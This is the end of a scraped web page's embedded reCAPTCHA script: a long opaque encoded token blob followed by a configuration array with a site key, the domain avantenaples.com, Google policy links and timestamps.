w7fDgsKCw7rCvmMiw4drOCPDpBbDrcKkOMOtwpHDti3CvMK7wosxw6EkwoxHUnLCsAlwDcORwrRfFXXDlsOlwpNWw7V/CsKld8O+DQkSw7VIw798wr0rw68Mwpcawq3Ds8KJMcO1c8KFwpdjWMO+QMK/wogiwr7Ct8OQwoXDtmzDucO+UwhCLcKvwrfDkMKCBMOawqzCgQcTw5MWwqlqw5nDo2TDpcOkeMOGBMK0bMOkI8OPSMKlw5fCgS7DscK5w6zDp0/ClnDCu2zCsCDDkcO1wqNBPMObNsK9AMKPw4d6w7hYwogEw580wokrwqwPLHVpNMKcwr4xw57Csgw1BzEDw6rChlkiw68ew5UewqLCk8KQw7fCknBEw4sKe8KUPMO/[base64]/[base64]/DvsOqw6k9wozCpkBwXsOtUMOFY1MmwoQsw5PDicOdNsOmwpYaw7sIY8Kkw7wHQUtbP8KeHMK5w67DtsOiHsOXWnnDgXp5OHkCR1gpwrXCqsOyGsKNO8O8w73DpzDDn1zCkBtuwpxLw6zDuUNaIzVAQMOgWDlqw43CgH/Ck8Krw7t6w43CmMOdw6HCicKVwrECwqrCt3Zww6bChcOgw4zCscOvw7vDl2ERwp1Sw6vCl8Ouw47DtxrCicOzw7ZKEiEcGl7Dr3BRZDLDthjDkglEcMK/wqrDj3fCqXliJcKQw7QSDsKfPlXCqcKiwotcLsO/BiXCssK/woHDscOVwqrCswDChBc2SBNtw5bDkcO+CMK/YkpRC8OXw6liw7rCkMOWwojDhMKtwoTDlMK9FEXCjXZfwqxGw7TDqcKERjXCnDpQwog4w5nClcOkw7jCgwwlwozDkiZ4w7AtOXzDicOww6XCl8OHMiVnU3FBwobCtMO+fHbDixx1w4rChGBkwonDhsO9QGbCvBrCoF/DmyDCt8KEG8KSwrYuNMK9Z8OXw5ILSMKAwrB4O8KOwqhhBCrDrcKsPsORw6hTw4xFC8OnwpDDqcKpw4bCp8KlQUZAWn8YwpwgVlLDpWx8w4HCllAqdUbDnsKmAxY0P3PDkcO4w5oww4fDgVTDtk3DmTzCnMOcUWYhEXE8aHw6N8O/w6V8IxV+Y8OjbcOzCMODw5RiUk05axRmwpvDnsOdWVE+GTzDisKcw688w7DDnFtHw40GcgIRasKkwpEqN8K6N3pqwp/[base64]/[base64]/[base64]/CoGN0wp3CoHlrw4lieVtxM8KxMcKnYMK3wqjCpMK0w6DCvsKLBVgLw7NdVcOowqnCp24UacOHB8KjXMO7wrfDlsOlw73CoW9rYcKKHcKdGHkgwq/CjcOCC8KAO8KBJzRBw6jDsCZ0FRQLw6vCgB7CusO2w5fDlVvCkMO3CjjCi8KZFMKCwo/Ct29jR8KAEMOffsKfH8ODw6fDj2/[base64]/CjcOkw7hcXnNoakHClFLClRzCs8KJwqfDlcKLLsOGa8OhwrkCBMORwqRCw4g/wrBwwr1CD8O8w4TCpBPCscKrVmMyC8KawrDDugFdwpJIVsKBMsOEZnbCvX1QCGfDqTElw6ZCYcK8L8Ktw7zDj1/CsBTDg8K/UMObwqDDqmHChV/CtlfDuhYbdcKMwpHChSUewppGw6PCggUDKF4PN1IswrnDux7DpcOXRx7CosKeRRl8wqcawq10wodIwr3DtUkRw5fDrCTCrMKxCX7CtwMzwrTChTc7IWvCoyEdZcOFZhzCvEUzwpDDmsKswoFZTWnClFE/IsKjM8OfwqnDnyzCiGHDjMKieMOMw43Ch8OHw6R6Xy/DusK/WMKdw6FRJsOtw6w6wqjCp8KLP8KNw7UKw7J/[base64]/[base64]/DkyF6S8O5wovCksKvw6jCo8K9w5XDmSVdwp4MDwjCj8KOw6tGDMKAd0BDwpMNRcOSwpDCjms3wqTDvWbDhcOqwqkZDW3Dv8K/wr0iRznDjsO6PcOKUcOKw6sLw7U2MhPDg8OHfsOtNsK0D2DDtWMLw5jCscKHPWvCg1/Cpgltw7TCnCU/JcO7PMOVwpjCrVgswpvDgkPDpW7CpGDDtHHDpTXDhcKVwpQLRcOIInfDsBbChsOOR8OPfFjDp0rCjFDDnQ7CgsOLCSJtwrZ1w5fDjcKXw6vDp03CicO4wq/Cp8O8dyXClTXDpcOLDsK3f8OqdsKAe8Krw4LDqMORw7VnZ0bCvwnCisOvbMKOwojCkMOSJ1oDG8OAw75HVS1VwppDIi7CmsKhEcKzwoEebcOwwr8ww7HClsOJw4PDicODw6PCrMKCdR/ClSUMw7XCkB/CvSbCicKSP8KTw4doI8KAw7dZSMOCw6JTdF4kw7ZFw7DChMK6w5DCqMOrXCtyY8OzwpPDoH/Cr8OAGcKJwqDDhcKkw7vCqWzCpcOTwr52fsKLHkRQDMOCFAbCiHkze8OFGcKbwrN7H8OywqvCmjkUfVE/w4p2wrLCjMOMw4zCj8KCbhIWfMKWwqM9wqPCrAM4WMKowrLCjsOXLhxbDsOvw69IwqHCmMK7a2LCm1jCpsKQw49ww77Do8K+X8OTHTnDtcOaMBTCi8O8wpPCiMOQwrwAw7TDgcKCcMKIF8KxUSDCnsOJeMK/w4kHIywdw5zDpMOBf2gRE8OKwr4JwprCvsOpHMO/w7Npw7cBZ2tQw5hOw5t9Jykfw78iwojCvcOYwoHCjsOGPEfDpl/DpsOCw4ogwpJbwp9Ow6UYw7klwq7DsMO+U8K1Y8OwLVEkwojDhMOHw7vCoMOWwp98w5zClcO6TToNN8KZJcO1FkoCw5DDi8O5M8K2IjIWw7DDu2LCvjQCJsKsUzBjwofCn8Kjw5vDg2JXwrQfwoDDnHfCgC/CoMOPwoHCoxxCTMKdw7zCuBXClwAwwrxhwpXDoMK/UiVnw70LwobDvMOFw5NoImzDkMOPBsK6GMKfVzkSRSpNRcORw55DOSDCi8KtcMK8QMKwwrTCpsO7wqo3E8ONE8KWE2dJecKBccKdXMKMw7kPHcOVwqfDpsK/[base64]/[base64]/CuDVxwokFwq5OwqLCsmXCmcOswoPDkHjDvnRYwpDDh8K0YsO1DWbDpMKNw584wrLCglgPSsKtDMKzwoo8w7V6wpEJLcKFTgEhwqvDjMK6w4rCrBXDusK/wrsnw6UjcnhYwp0VMTdhf8KGwr/DnSTCocO9HcO3woRZw7vDtDR/wp/DgsKkwp1ADsO2TcKywrx3w5XDkMKWAsK+AlMcwooHw43CnsOlEsOxwrXCpMK+wqHCqwk6OMK0woI2cz9zwp/[base64]/DrU4lCMKnwqs+NQHDoF52wqjChcOpEMKgacKjw6QxTcOKw7/DicO2w5pIcMKNw6TCgAhAaMODwr7CsnLCmsKLS1t+e8O5CsKDw40xJsKJwooxdSEnwrEPwqQmw6fCqQfDr8K/FGgkwoUxw5ktwqQjw411OMK0S8KCV8O5wrAlw7IXwpjDpiVWwo1ow5DCkCvDnx0nbkhFw4VtbcK4wrbCncK5wqDDhsOiwrYywrhywpFDw4diwpHCrF7DjMKKMMKRZndDRMKgwpVDfMOuKRp0ScOgTQvCoTwLw7xQb8KHJkjDojDCvMK/QsOnw5vCqyPDrxnDnx9KFcO/[base64]/DvsOMwociNAhTagFIKCcRFMOCw5QBXVvDjMOtw7vDpsORwrzDjnvCv8Odw6vDisKDw7UERi/DmWoGw5DDl8OZM8O/w4DDtz/CnkUIw50OwoNxTcOlwpXCu8ORTRNBHSPChxgJwqzDoMKIw5NiZV/DplY+w7IuS8O9wrjCvm8mw4lbd8OpwpgnwrQkCiNiwq41CxxFIxHCkMONw7xpw5bCjHxEHMKMS8KxwpVuDjzCrTgcw7oJB8OHw69QPGPDqsOFw5sKEGsTwpfDjEkRK1EJwqJGe8K9ScO4JWFXbMOxKWbDoEXCuDUIAA8fe8Kcw7LCp2dYw6MAKhUpwr9beU/CiifCssOiT11wRsOPO8OBwq8gwobCqMKgZkBWw5nCjnRBwoYPBMOqah4UNRMCccKEw5zDlcOVwq/CuMOBw4t1wrRdYhvDl8KBSWfCjRZvw6F+fsKbw63DjMKDw5jDgcKvw5cSwo0pw4/DqsKjNsKawrjDvXZOanLDncOZw5Zhwoowwowdw6zChi8CHSp9Lx8QTMK4UsOeWcK+w5jCgsKFdMKBw41ewrAkw7suGFjCr1YHDAPCih3DrsOQw7DCgG0WYcOfw6TCmcK0ZcOyw43Cjkp7w7DCqUUrw6ZPEcKJCnzCrVdUYMO7OcOTJsKuw6x1wq9UcMO+w4/Cn8ONRHrDiMKIw5TCusKrw6ZXwoEMe3c1wo/DiGgdNsKRV8K3ZsOsw7sjWz/Cm25JA2lxwo3Cp8KUw4pFYMKQKi1oBCI6fcO9dDswNMOUWMOtLmIcWMKuw4PChcO2worCt8Kha1LDiMKUwoHDnRYhw6xHwqrDoTfDrkbDrcOGw4rCnlgtQUZVwolIBhrDo2vCukJuY3xwCMKoXMKpwpDCmkk8LR/Ct8KBw6rDoBjDnMK3w4LCoRplwoxhXcOSLC9PYsOgVsOaw6DChS3DqEoBA3rChMKqAWtfdXpjw4vCmMO+HsOUw74/w4EUA3x5fsKdYsKFw4TDhcKqEsKhwrASwovDmSbDosO1w5DDkVkVw745w5PDqsKvC3ImMcO5DcKAW8OewpdJw5EuGCnDglINUMKpw54Mwp7DtiPCpA3Drj/Co8OUwonCo8OtZggXdsOMw7bDtsK0w7rCjcORA0LCuFbDmcOXWMKNw4x8wrzChMOewoFbw6ZceTMSwqnCk8OMLcOkw6huwrfDulzCoRTCvsOuw4/DosOde8Kbw6NqwrfCtcONwq9uwpjCuxnDogzCs2cXwrPCmXHCsTlfTcKsRsKmw6hTw5XDuMK/ZcKUM3JXXMOgw7/[base64]/ChsKPwpnDoRVFw7zDkcO2IcKBK8OvZcOHw63Ch0XDmMOcwp90w4Jqwp/CkRXCpDEUBcO0w7XCmcKowpEzRsOnwrrCkcOAagnDozXDmSHDg3cwaW/Do8OlwpNJDETDm0lXNF0Cwq93w6zDrTR0dMOvw4AjYsKgRBYxw6EEUcKSw7lEwp5GHHtBTcKvwqpBY1jDt8K9EMKxw4IjHcOQwpYOa1rDqFPCikbDgQTDhkxHw60yZMO6wpo5w5skTVjCncO7McKXwqfDs3XDjiNWwq7DqnLDlFTCvMK/w4rCliscU1zDq8KJwpNTwo9aIsOYLkbCksKiwrfDigUvXW7Dm8OXw5hLPmTDtsOqwodVw5vDpMOwWycmGsKMwo5BwozCk8KnIMKow6fDocKyw6AedEdEwqTDiDbCgsKQwozCi8KFOsOow6/[base64]/[base64]/wqPCt8OXwpDDucOGw5bDuSLDnMKicsK/wpBPw5nCr0vDklHDiXssw74aZcOVEkjDgsKPwqJlU8K5XGzCjQk8w7HDr8KdRsK/wr8zJsO8wpEATcOMw4BhEMOYIcK6PQRXw5HCvh7Dv8KTKMOywprDv8O8wo4zwp7CrGTCqcOGw7LCtGDCosK2w7Bhw6vDojB7wr9bCGLCoMK9wqPDvhEOXcODRMK3ADNWB3rDpcK1w6PCvcKywp4Fw4vDqsKJVXwzw7/CrEbChMOdwr8mQcO9wpDDlsKUdgzDj8K9WFfCpRAPwpzDiyQvw4BIwqoMw5Mfw4TDncKXNMKyw7YNcRE7RsOJw4NCwochXyAHMFPDil7Chitsw7vDrRdFM3MRw7xAw67Ds8OIMcKQw5TDpsKuI8K/asOGw5UNwq3Cm2N3w51vwqhQS8ODw53CsMOrbXfCiMOiwqFdEsOXwr/ChsKfBMOBwoR1cj7Dox88w5vCoQDDlcOwFsOLKFpbwrrCimcTwpZ7VcKqKhDDsMK3w6J+wr3CtcKbDcOmwqsaKcKZecOww78Xwp5cw6HCtMOiwqc6wrXCpsKGwrfDm8OePcOzw7YjF0tAZsKWUF/CgjrCvWPClsKFJg0vwognw4YGw73ClwhSw6XCvMKEwqYjGcOQwr7Dqwd0wr94Tx7Cv2YPw5R1FRxPByvDugIfOV97w6VtwrYVw5nClsKgwqrDqG7CnT8uw4jDsH1YSUHCgcO0SUVGw7NmHwTCksOVw5XDgDrDuMOdwpxCwqTCs8O/[base64]/CqDlww7tbFQlWaGd1w6JFOhRLw67DhVJ3P8OWH8K6Jhh5HjfDh8KSwrhnwrHDsTkewovDrAYvDMOFcsOhNw3CiGXCosKsW8KAwp/Dm8O0OcO4YsKBPTgIw41yw6XCjyhNKsKjwogaw5/ClsKeCHPDlsOCwokid1DCtDJcwq/Dn1HCjMKkKsOhR8OkfMOZIWXDnkYBFMKqa8OFwqvDpFZPHsOowpJROCTCkcOYwqDDncOVCmE3woHCsBXCpkA7w6Igwoh3w6jCkk4yw5ABw7Fvw5DCrcOXwophRFFvNlVxHVTDoDvCg8Ogw7c4w7hlNsKbwpElTmNrw4Ncwo/DvcKowpY1Fl7Dh8OqUsOhRsKKw5vCq8KuM0TDsj0LPsOFbsOcwr/DungrJCkqBcKYZMKfBcKiwqdpw7DCssKxdH/ClsOSwoUSw44vw6/[base64]/wrZhwrkvUSrDpsOmSiwJD8K7wr3ClDVvw6g3N34/QEnCsWPChsKIw4bDscOJRAjDjcO1w4fDhMK0AR93KGHCn8ORaVPCsAA5woFxw5RaPybDsMOmw6pwQjBvLMK0woMaMMK+wplxHWomCxbDtAQPW8K0w7Y9wqbDvyTClcOdw446VcKYeSUqdg9/[base64]/JRkDFMONJsO3HkvDnwhrwoNrw5MoYMOlw5fCs8K2wq7ChcO/w78pwq5+w7LCo3vCncOuwonClRbCv8Oxw4lSe8KpHy7CjsOULsK+Z8KIw67CkwbCtsKwRMOFH1oBwr7DtMKEw7IyGsK2w7PDpQnDmsKmYsKcw7xQw5jCscOQwozCozMWw4INwovDoMK/F8O1w7rCj8KxE8O9OjEiw4RLwroDwp/[base64]/Dv8OEZcKcwr7CpRrCs8O2FMK3HFvCpmPDocOQEnDCgwvDmsOKd8OocQgKJEkUP0nCl8OQw6YMwrchYxd4wqTCh8OPw4DCtsOtw7jCjDQrEcOAOC/DsiNrw6PCkcO4YsODwrPDpy3Dg8Kpwpd9W8Kdwo/Dq8KjSSscT8Kow5DDoWJdbx9aw4LDnMONw4Uee27DrcKLwrjCu8KGwrvClGwfw7F6wq3DrhLDjsO4PStLJFxKw45sRMKbw5Ncb3TDqMKywofDqVMrQ8KRJcKCw4g7w6Z0JcKKGVjDtSkRfsKQw4tQwo8/UX19w4Edb1fCnw/DmsKYw51OE8Kich3DqsOuw4HCnx7CtsO+w7TCjMOdZ8O9BmfCqsKrw7jCoRMhSDjDtG7Do2DDjcKoZgZEAMK/YcOnKnx7CR8UwqlddwPDmHNPAyBwIcOsAHjCqcKQw4TDiDkaDcOwUiTCoTnDrsKaC1N1woVAJmbCrlo3w7LDvhbDkcKkRyTCtsOpw4M/WsOTFcOkRmjDlGA9wqLDoEDCu8K0w73DlcO5MUl+wpZAw7E1d8OCDMO/w5XClGRCw6XDkDFIw5jDkkXCvmkSwpAAbsOgRcKtw74fLg3CiG4aL8KDBGrCmsOMw7VDwoxZw4shwoDCk8K2w4zCnGvDvl5YGMOOSSV/[base64]/DgTDDhQnDocKle0dzYHzCvcOSwqTCrxTDvTZiWynDlsOzasOzw6h7ccKAw7vDjsKDLsKxW8OCwrE0w6Jjw4NFw6nCnWDCkXBQH8OSw79Cw5lKM1R/wqoawofDmsK7w6PDl0l4WsKuw4fCqmFswpXDpcOVcMOfUWLCrA3DlGHChsKTVgXDnMOPcsKbw6AUTxAQcQjDrcOnSijDsmsLJil8NVfCiUHCrcKhEMObDcKQWVvDmTjDihfDrVNNwoARRcOUZMO2wq/CtmNPVmzCvcKFazJxw7ctwrwMw5djWzAIw696E3LDphnCjEJUwrjChMKPwp9Bw7jDosOjOUUTSMObUMORwqdKbcObw5x+JWI9w4rCqxQmSsO6Y8KifMOnwpwNW8KAw6nCuHQcBEc9U8O6BsOLw54NMU/DqVEgDMO4wrzDinjDnjpxwoPDowbCisOFwrLDhApvRXtSHMOfwqAMTsOUwq/DsMK9wqTDkQU6w69ycnlzPsOSw4nCm3MzYcKcwrXChFJAOmbCnRJEWcK9IcO7TDnDrsK5bMKiwrxBwp/Clx3DphFUGCFGJ1fDrsOzNWXDtsK4DsK/IGZZE8KQw7RjasOPw7ZIw5HCtTHCosK7SE3Cn03DsXnDs8KCw5d7JcKrwoPDrsOWG8Kaw5LDmcOkwrBCwpPDl8OVOCsawprDlFsyNhTCoMOdZcKkGgsXHcKBF8OsYGYcw70QNxjCm0rDq3/Ch8OeMcO1AsKTwp9pdU1Kw6pkDMOiUQsgdRbCp8OtwqgLGWNbwoFlwrrDgB/Dg8Okw4TDnH89NzVlVjU/w5d2wr91w6AABcOBScKVdMO1Tg0NHR/DrE0SJcK3W1YVw5bCoiF4w7HDk0jCjzfDqsKwwpfDocOTGMO3FsKpEXTDsXTCsMOiw67DsMKFOAXCgMOhT8K1w5jDnzDDpsO/bsKdElZRXB4dK8K1wrLCuHHCh8OCAcOYwprCkwHDvMOVwolkwpYpw7gPG8KHMgTDi8KGw6TCq8Kew41Bw5UuAUDCizlGSMOFw4PCk3rCksOWdcOiNsOVw5Z/w5DCgQHDkmVuTsKxZMOOCEp3G8KzfcO+wpsYNcOxR3/DgsKGw4rDu8KSWD3DrlcWecKBKXrDi8OMw4wyw7ViOQAMRsKheMK+w6/Co8OCwrLCrMKnw5fCo2rCtsKMw4ANQzfCsFXDosOlXMOGwr/[base64]/wq45PcOTKkDCu1vCh25FO8OtBADCgjpCw6vClT46w5/CiQ/DnklOwpxZbDgmwpw8woRxSCLDgCJid8O/wo0Twq3Dh8KYG8OwQcKsw4PCkMOobGtOw4TCncKswolPw43CrlXCrcOdw7thw49rw7/[base64]/GMK3dcKQw5oPwpjDixRcwq4EEMO8wrPCgsOXZ8KpJsOhWh/DucOJWcO1wpRqw7taZGc5b8OpwobCgkrDnFrDvXDDgcOQwqN6wodgwqDChiRGN19bwqdFWR7CliglZBbCgSvCjGtuCQVXD1HCpMOwG8OPbMOVw7rCszDDn8KeEMOZwr1mesO7c0/[base64]/Dom/DssKUw6bCkS7DvS3DqCXDt8KZwqzCo8OBSMKrw4Q5ecOCc8K6BsOKKcKJw6Y4w68awojDoMKlwoNtN8KDw7rDmBVffMOPw59dwpZtw7NPw61yYMKIF8OoF8OzchlgRUZ6eD3CrR/Do8KxVcOmwrV6fXUaIMOewpfDmzfDl1NIBcK/[base64]/[base64]/CkR0owp9+MMKqHsOSwo/DmD4kw5PCr8OcOsOWwpV9w6AUwqrCiAM1BH3CuUDCsMKMwrbDlGTCt1EmZ194AsKTw7JfwoPCv8Oqwq7DhU/DuAFRwpREXMK4wrbCnMO0w5DCpkZpw4dHbMKLwoTCmsOjRiMUwrYXB8OpVcKqw7QcRT/DtUETw5DDjcK4YlMtfmjDl8K2KMOKwpXDs8KAPsKFwpwtHcOSVg7CqUTDuMKdU8Omw7HCgsKcwoxJQykGw5tebGzDscO1w7s4KCrDoknDqMKMwph5dg8Ew5XDvzp5wqN6enLDisOhw7rDg15Xw50+woTCuj/CriZew7nCmALDg8OFwqESQMK/w77DnXjCpTzDkMO/woR3cxpDwosjwpQSe8K7KsOZwqHCrDXCjmLDgsOfSzwwUMKhwrLDusOjwr/DosKPfjMCZl7DiyvCssKiTW1SesKvecOkw7HDisOLA8Kjw6YWecKBwqJLS8Okw5nDkUNWw6/DrMKRa8O/wqI6wrRGworCncOLEMOOwq5cw7/CqMOdClLDgHVhw5nClcKDdRzCmiTChMKsSsOyBCzDjsOMS8OUGRA6wrMnH8KNd3c3wqVAbh88wqAHwodTB8KWW8OGw5NBYFfDuUHCnzwYwqXDocKhwo1RecKNw5bDrxvDiCrCgksBFMK2w4nCmRjCo8OxNsKnJMKnw4gzwr8SDmFeb1DDhMOzHh/DiMOxwrLCqMOCFm0rZMKTw7g1wojCl2RlYFpUwpQPwpAweEoPcMKmw4k2WFTCrBvCgSAtw5DCj8Kvw6o/w47DqDQXw7zDs8KrXMOgM0pmYVJ5wq/DlzfDvipCdRzCoMO+a8K+wqEfw6xYIMKJwoXDkRvDqk95w5cPX8OLW8K5w5nCj04YwrR4eQHDgMKtw7PDq1zDn8Oyw7ZfwrdPSA7DlTADd27CgyzDpMKRGcOzJsKdwoPCgsO7wptxbcO0wp1XeW/Dp8K9PizCojpjI2vDoMOlw6TDssO+wqh6wqXCkMKJw49fw6FKw6Ucw5XChHxLw740wp4Ow6w4O8KzdcOTbsKVw74GNMK9wpVqV8OIw5sVwqxHwoJHw4fCncOHLsOtw63Cjw8Vwo9pw7k7aRFew4jDscK2wrDDkjLCr8ORJ8K1w6k7FcOfwoY9e03CicKDwqTDtB/CvMK6EMKCw7bDg27CncK/woxpwp/ClR0lWC0lVcOBw681wonCtsKaTMOtw5fCqcKDwqbDq8OAEQN9HMK0AMOhazg4V0nCliELwoVTVgnDrcKACcK3TcKBwp9bwqvCnj1zw7nCo8KGZMO5DC/DtcKBwplBayzDjcK/[base64]/[base64]/DrizClsODOAjCkxnCq8KNw79AS8KxQhIiw7/[base64]/w6nCvDDDssOYMU/Dm8O/w5oZw7zDnRPClMKdNcOBw69lLWcQw5bDhgZ3MELDjhxmfBY/[base64]/[base64]/Cl2dPaDFdwo04bEZQfU19Y2hlBDU0w5AcFH7CpsOhU8Oyw6fDsA/Dt8OlHcOjZ0xwwo3Dg8KzGB9LwpAzdMOfw4XCkAvDisKoZRDCs8KMw73DrsO1w6k+wpnCnsOrUG4hw6/Cm3DDhjjCrHsoEzsfbww6wrzCvMK1wqcUw7PCpsK5dkLCucKQWh7CvlPDhQDDhCNRw6UJw6zCtDRbw4TCsQZPOlTCkXIWWnvDqR4vw5DCksOIEMOLwpvCtcK6EsKhIsKJw4RNw45nw7TClz/CqVUewonCjw9zwrzCqCXDrcKsYsO1SnYzAMO8GmRbwrvCv8KJw7t7asOxBXzDi2DDtRHCvcOMHVdPLsOYw4XCqV7CjsO/w7/ChERBW3HClsOEw6zCkcOUwrvCpwx2wpLDlsO1wrVWw7sxw6AEGFR+w5fDj8KWHjbCu8OmXjTDjErDvMOIOVJ0wqoFwoxHw4Jew4jDvSM1w4RVP8OdwrMEw7nDoVpoYcOyw6HDrsOmfMK2KhlRan4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfdHPEUAAAAAMv8NBoIHHStoJqNKXoMHIpEdcX8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,173],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://avantenaples.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SK4Ynj3DB67dMOQPmk5x2RrR+vrPecLDjXDYlA1J3oE\\u003d\x22,1,0,null,1,1763144600561,0,0,[50,140,148],null,[225,139],\x22RC-fiyz6Sx-7_-ZMQ\x22,null,null,null,null,null,\x220dAFcWeA6xxUgTsmrJhB3XNWf-I6uA1ggEAuA2m0i0u7RveNhANA_pAGDcMD8fgheLOIJvQv_uwUrOwmHxxDrzUCWRq7u5csJolg\x22,1763227400676]");
    </script></body></html>